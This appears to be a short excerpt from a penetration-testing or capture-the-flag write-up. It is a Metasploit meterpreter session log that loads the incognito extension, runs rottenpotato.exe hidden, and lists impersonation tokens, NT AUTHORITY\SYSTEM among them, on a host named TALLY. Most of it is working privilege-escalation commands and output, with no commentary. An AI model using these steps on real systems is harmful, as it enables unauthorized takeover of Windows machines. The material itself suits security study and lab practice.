 meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > execute -f rottenpotato.exe -Hc
Process 5476 created.
Channel 2 created.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT SERVICE\SQLSERVERAGENT
NT SERVICE\SQLTELEMETRY
TALLY\Sarah
Impersonation Tokens Available
========================================
NT AUTHORITY\SYSTEM